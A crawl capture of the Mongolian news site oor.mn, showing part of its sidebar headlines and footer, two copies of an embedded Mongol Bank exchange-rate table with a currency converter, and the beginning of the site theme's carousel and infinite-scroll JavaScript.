href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20345"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f0e379f9b047338a080e44-150x150.jpg" alt="“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20345">“ҮНДЭСНИЙ ЦЭЦЭРЛЭГТ ХҮРЭЭЛЭН” ОНӨТҮГ-ЫН НИЙТ 96.44ГА ГАЗАРТ БҮТЭЭН БАЙГУУЛАЛТ ХИЙХ ТАЛААР ХЭЛЭЛЦЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1719
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-14">3,559.91</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-14">4,145.87</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-14">22.36</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-14">4,784.16</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-14">45.14</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-14">510.52</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-14">2.41</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3559.91">USD</option>
        
          <option value="4145.87">EUR</option>
        
          <option value="22.36">JPY</option>
        
          <option value="4784.16">GBP</option>
        
          <option value="45.14">RUB</option>
        
          <option value="510.52">CNY</option>
        
          <option value="2.41">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1558
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
  </style>
</head>
<body>
  <table border=0 cellpadding=3 cellspacing=1 width=100% bgcolor=white>
    <tr bgcolor="#ededed">
      <td><strong>Валют</strong></td>
      <td><strong>Албан ханш</strong></td>
    </tr>
  <tbody>
  
    <tr bgcolor="#ffffff" >
      <td alt="АНУ-ын доллар" class="xansh"><span id="USD">USD</span></td>
      <td align=right width=50% alt="2026-01-14">3,559.91</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Евро" class="xansh"><span id="EUR">EUR</span></td>
      <td align=right width=50% alt="2026-01-14">4,145.87</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Японы иен" class="xansh"><span id="JPY">JPY</span></td>
      <td align=right width=50% alt="2026-01-14">22.36</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="Английн фунт" class="xansh"><span id="GBP">GBP</span></td>
      <td align=right width=50% alt="2026-01-14">4,784.16</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="ОХУ-ын рубль" class="xansh"><span id="RUB">RUB</span></td>
      <td align=right width=50% alt="2026-01-14">45.14</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНХАУ-ын юань" class="xansh"><span id="CNY">CNY</span></td>
      <td align=right width=50% alt="2026-01-14">510.52</td>
    </tr>
  
    <tr bgcolor="#ffffff" >
      <td alt="БНСУ-ын вон" class="xansh"><span id="KRW">KRW</span></td>
      <td align=right width=50% alt="2026-01-14">2.41</td>
    </tr>
  
  </tbody><tfoot><tr><td>Эх сурвалж :</td><td align="right"><a href="https://www.mongolbank.mn/mn/currency-rates" target="_blank"><strong>» Монгол банк</strong></a></td></tr><!--
    -->
    <tr>
      <td colspan="2">
        <label for="mnt" style="width:70px; position:absolute; padding-right:10px; float:left;">Төгрөг </label>
          <input type="text" id="mnt" style="margin-left:85px; width:60%;" /> <br />
        <select id="rate" style="width:70px;position: absolute; padding-right: 10px; float: left;">
          <option value="3559.91">USD</option>
        
          <option value="4145.87">EUR</option>
        
          <option value="22.36">JPY</option>
        
          <option value="4784.16">GBP</option>
        
          <option value="45.14">RUB</option>
        
          <option value="510.52">CNY</option>
        
          <option value="2.41">KRW</option>
        </select>
        <input type="text" id="currency" style="margin-left:85px; width:60%;"/> </br>

      </td>
    </tr>
  </tfoot></table>

  
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script type="text/javascript">
      $(function() {
        $("#mnt").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var mnt_val = parseFloat( $(this).val() );
          $("#currency").val( parseFloat(mnt_val / rate ).toFixed(2) );
        });
        $("#currency").keyup(function() {
          var rate = parseFloat( $('select#rate option:selected').val() );
          var currency_val = parseFloat( $(this).val() );
          $("#mnt").val( parseFloat(rate * currency_val).toFixed(2) );
        });
        $("#rate").change(function() {
          $("#mnt").keyup();
        });
      })
    </script>
  
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7
body_size: 27188
content:
jQuery(document).ajaxComplete(function () {
    "use strict";
    tw_init();
    jQuery(window).resize();
});
jQuery(document).ready(function ($) {
    "use strict";
    tw_init();
    /* Standard Blog Infinite */
    jQuery('.blog-section').each(function (i) {
        var $currentBlogSec = jQuery(this);
        var $currentInfinite = $currentBlogSec.children('.tw-infinite-scroll');
        if ($currentInfinite.length) {
            var $currentNextLink = $currentInfinite.find('a.next');
            if ($currentNextLink.length) {
                $currentNextLink.off('click').on('click', function (e) {
                    e.preventDefault();
                    if ($currentInfinite.attr('data-has-next') === 'true') {
                        var $infiniteURL = $currentNextLink.attr('href');
                        $currentInfinite.addClass('waiting');
                        $currentInfinite.find('.next').hide();
                        $currentInfinite.find('.loading').css('display', 'inline-block');
                        jQuery.ajax({
                            type: "POST",
                            url: $infiniteURL,
                            success: function (response) {
                                var $currentArticles = $currentBlogSec.find('article');
                                var $newSection = jQuery(response).find('.blog-section').eq(i);
                                var $newURL = $newSection.find('.tw-infinite-scroll a.next').length ? $newSection.find('.tw-infinite-scroll a.next').attr('href') : false;
                                var $hasNext = $newSection.find('.tw-infinite-scroll').attr('data-has-next');
                                var $newArticles = $newSection.find('article');
                                if ($currentArticles.length && $newArticles.length) {
                                    $currentArticles.last().after($newArticles);
                                    if ($hasNext === 'false' || $newURL === false) {
                                        $currentInfinite.attr('data-has-next', 'false');
                                        $currentInfinite.find('.loading').hide();
                                    } else {
                                        $currentNextLink.attr('href', $newURL);
                                        $currentInfinite.find('.loading').hide();
                                        $currentInfinite.find('.next').css('display', 'inline-block');
                                    }
                                    /* Relayout */
                                    var $infIntCnt = 3;
                                    var $infIntTimeout = 1500;
                                    var $currentIsotopeContainer = $('.isotope-container', $currentBlogSec);
                                    if ($currentIsotopeContainer.length) {
                                        if ($currentIsotopeContainer.find('img').length) {
                                            $infIntCnt = 1;
                                            $infIntTimeout = 5000;
                                            $currentIsotopeContainer.find('img').off("load").on("load", function () {
                                                everRelayout($currentIsotopeContainer);
                                            });
                                        }
                                        var $infInt = setInterval(function () {
                                            if (($infIntCnt--) < 0) {
                                                clearInterval($infInt);
                                            }
                                            everRelayout($currentIsotopeContainer);
                                        }, $infIntTimeout);
                                    }
                                } else {
                                    $currentInfinite.attr('data-has-next', 'false');
                                    $currentInfinite.children('.loading').hide();
                                }
                                $currentInfinite.removeClass('waiting');
                            }
                        }).fail(function () {
                            $currentInfinite.removeClass('waiting');
                            $currentInfinite.attr('data-has-next', 'false');
                            $currentInfinite.find('.loading').hide();
                        });
                    }
                });
                if ($currentInfinite.hasClass('infinite-auto') && $currentNextLink.length) {
                    jQuery(window).scroll(function () {
                        var addH = 500;
                        var $lnkAllH = $currentNextLink.offset().top + $currentNextLink.height();
                        var $wndAllH = jQuery(window).scrollTop() + jQuery(window).height() + addH;
                        if (!$currentInfinite.hasClass('waiting') && $lnkAllH < $wndAllH) {
                            if ($currentInfinite.parent().css('display') !== 'none') {
                                $currentNextLink.trigger('click');
                            }
                        }
                    });
                }
            }
        }
    });

    /* Waves Modal Button V-2 */
    $('.tw-modal-btn').each(function () {
        var $cMdlBtn = $(this);
        var $cMdl = $($cMdlBtn.data('modal'));
        var $cMdlBtnCl = $('.nav-icon-container,.tw-mdl-overlay-close');
        $cMdlBtn.on('click', function (e) {
            e.preventDefault();
            if ($cMdl.is('.active')) {
                $cMdlBtn.removeClass('active');
                $cMdl.removeClass('active');
                $('body').removeClass('modal-opened');
            } else {
                if ($('body').is('.modal-opened')) {
                    $('.tw-modal-btn.active').trigger('click');
                }
                $('body').addClass('modal-opened');
                $cMdlBtn.addClass('active');
                $cMdl.addClass('active');
            }
            if ($cMdlBtn.is('.tw-search-icon') && $cMdlBtn.is('.active')) {
                $('.tw-search-menu .searchform input').focus().select();
            }
            return false;
        });
        $cMdlBtnCl.on('click', function (e) {
            e.preventDefault();
            $('.tw-modal-btn.active').trigger('click');
        });
    });

    $('.share-toggle').on('click', function () {
        if ($(this).parent().hasClass('expanded')) {
            $(this).siblings('.ext-share').css('width', '0');
            $(this).parent().removeClass('expanded');
        }
        else {
            var $width = 46;
            var $total = $(this).siblings('.ext-share').children().length;
            $(this).siblings('.ext-share').css('width', $width * $total);
            $(this).parent().addClass('expanded');
        }
    });


    // Flip box
    $('.button-search,.scrollUp a, .wpcf7-form input[type="submit"], .mc4wp-form-fields input[type="submit"], .comment-form input[type="submit"], .tw-social-icon i, .more-link a').each(function () {
        var flipbox = '<div class="flip-box"></div>';
        $(this).before(flipbox);
        flipbox = $(this).prev('.flip-box');
        flipbox.append($(this).clone().addClass('side-f').removeAttr('id')).append($(this).addClass('side-b'));
    });

    /* Search Form Animation */
    jQuery('.tw-header-meta .searchform i').each(function () {
        var $currSearchIcon = jQuery(this);
        var $currInput = $currSearchIcon.siblings('input');
        $currSearchIcon.on('click', function () {
            if (!jQuery('body').hasClass('search-opened-removing')) {
                jQuery('body').addClass('search-opened');
                $currInput.focus().select();
            }
        });
        $currInput.focusout(function () {
            jQuery('body').removeClass('search-opened').addClass('search-opened-removing');
            setTimeout(function () {
                jQuery('body').removeClass('search-opened-removing');
            }, 300);
        });

    });

    $('.video-format-icon').magnificPopup({
        type: 'iframe',
        patterns: {
            youtube: {
                index: 'youtube.com/',
                id: 'v=',
                src: '//www.youtube.com/embed/%id%?autoplay=1'
            },
            vimeo: {
                index: 'vimeo.com/',
                id: '/',
                src: '//player.vimeo.com/video/%id%?autoplay=1'
            },
            gmaps: {
                index: '//maps.google.',
                src: '%id%&output=embed'
            }
        },
    });

    $('.entry-media .owl-carousel, .single-media-thumb .image-overlay').each(function () {
        $(this).magnificPopup({
            delegate: 'a', // the selector for gallery item
            type: 'image',
            gallery:{
                enabled:true
              }
        });
    });

    // OwlCarousel
    if ($().owlCarousel !== undefined && $().owlCarousel !== 'undefined') {
        $('.tw-slider').each(function () {
            var $owl = $('.owl-carousel', $(this));
            var $refreshed = true;
            var $margin = 0;
            var $smartSpeed = 800;
            var $mouseDrag = false;
            var $marginRes = 0;
            var $autoWidth = false;
            var $singleItem = true;
            var $loop = true;
            var $items = 1;
            var $itemRes0 = 1;
            var $itemRes768 = 1;
            var $itemRes960 = 1;
            var $slAuto = ever_script_data.slider_auto;
            var $slDelay = ever_script_data.slider_delay;
            console.log($slAuto);
            if ($(this).hasClass('slider3')) {
                $loop = false;
                $singleItem = false;
                $items = 2;
                $margin = 30;
                $itemRes0 = 1;
                $itemRes768 = 2;
                $itemRes960 = 3;
                $smartSpeed = 1000;
                $mouseDrag = true;
                $marginRes = 20;
                $autoWidth = true;
                var $marginDef = $margin;
                var $width = $owl.width();
                var $widthS = 0;
                var $widthL = 0;
            } 
            $owl.owlCarousel({
                singleItem: $singleItem,
                navText: ["<i class='ion-ios-arrow-left'></i>", "<i class='ion-ios-arrow-right'></i>"],
                nav: true,
                dots: false,
                autoplay: $slAuto,
                autoplayTimeout: $slDelay,
                margin: $margin,
                smartSpeed: $smartSpeed,
                mouseDrag: $mouseDrag,
                autoWidth: $autoWidth,
                fallbackEasing: 'linear',
                loop: $loop,
                items: $items,
                responsive: {
                    0: {
                        items: $itemRes0,
                        margin: $marginRes
                    },
                    768: {
                        items: $itemRes768,
                        margin: $marginRes
                    },
                    960: {
                        items: $itemRes960,
                        margin: $marginRes
                    },
                    1200: {
                        items: $items
                    }
                }
            });
            /* Important After $owl.owlCarousel(); */
            if ($(this).hasClass('slider3')) {
                $owl.on('refresh.owl.carousel', function () {
                    $owl.removeClass('slider3-trans');
                    $refreshed = true;
                    $width = $owl.width();
                    $margin = window.matchMedia('(max-width: 1199px)').matches ? $marginRes : $marginDef;
                    if (window.matchMedia('(max-width: 991px)').matches) {
                        $widthS = parseInt(($width - $margin) / 2, 10);
                        $widthL = $width;
                    } else {
                        $widthS = parseInt(($width - 2 * $margin) / 3, 10);
                        $widthL = $width - $widthS - $margin;
                    }
                    $('.slider-item', $owl).width($widthS);
                    $('.slider-item', $owl).last().width($width);
                    $('.owl-item', $owl).removeClass('owl-item-large').removeClass('owl-item-small');
                    var $large = $('.owl-item.active', $owl).first().addClass('owl-item-large');
                    if ($large.next('.owl-item').length) {
                        $large.next('.owl-item').addClass('owl-item-small');
                    }
                    setTimeout(function () {
                        $refreshed = false;
                        $large.siblings('.owl-item').children('.slider-item').width($widthS);
                        $large.children('.slider-item').width($widthL);
                        setTimeout(function () {$owl.addClass('slider3-trans');}, 100);
                    }, 100);
                });
                $owl.on('changed.owl.carousel', function (e) {
                    $width = $owl.width();
                    $margin = window.matchMedia('(max-width: 1199px)').matches ? $marginRes : $marginDef;
                    var $dif=2;
                    if (window.matchMedia('(max-width: 991px)').matches) {
                        $dif=1;
                        $widthS = parseInt(($width - $margin) / 2, 10);
                        $widthL = $width;
                    } else {
                        $widthS = parseInt(($width - 2 * $margin) / 3, 10);
                        $widthL = $width - $widthS - $margin;
                    }
                    $('.slider-item', $owl).width($widthS);
                    $('.slider-item', $owl).last().width($width);
                    if ($refreshed) {
                        $refreshed = false;
                    } else {
                        $('.owl-item', $owl).removeClass('owl-item-large').removeClass('owl-item-small');
                        var $large = $('.owl-item', $owl).eq(e.item.index).addClass('owl-item-large');
